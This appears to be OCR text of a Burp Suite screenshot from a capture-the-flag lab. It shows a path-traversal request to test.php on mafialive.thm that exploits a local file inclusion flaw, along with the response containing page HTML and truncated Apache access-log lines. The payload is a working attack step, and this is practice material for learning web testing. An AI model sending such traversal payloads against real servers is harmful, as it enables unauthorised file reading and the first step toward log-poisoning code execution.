 Request
Pretty Raw \n Actions
1 GET /test.php?view=
/var/www/html/development_testing/..///..///..///..///..////var/log/apache2/access.lo
g HTTP/1.1
2 Host: mafialive.thm
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Jun 2021 19:43:54 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 624752
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9
10 <!DOCTYPE HTML>
11 <html>
12
13 <head>
14 <title>
INCLUDE
</title>
15 <h1>
Test Page. Not to be Deployed
</h1>
16
17 </button>
</a>
<a href="/test.php?view=/var/www/html/development_testing/mrrobot.php"
Here is a button
</button>
</a>
<br>
18
19 10.13.6.172 - - [11/Jun/2021:01:00:10 +0530] "GET /test.php HTTP/1.1" 20
20 10.13.6.172 - - [11/Jun/2021:01:00:12 +0530] "GET /test.php?view=/var/w
21 10.13.6.172 - - [11/Jun/2021:01:02:48 +0530] "GET /test.php?view=/var/w
22 10.13.6.172 - - [11/Jun/2021:01:02:59 +0530] "GET /test.php?view=/var/w
23 10.13.6.172 - - [11/Jun/2021:01:03:24 +0530] "GET /test.php?view=/var/w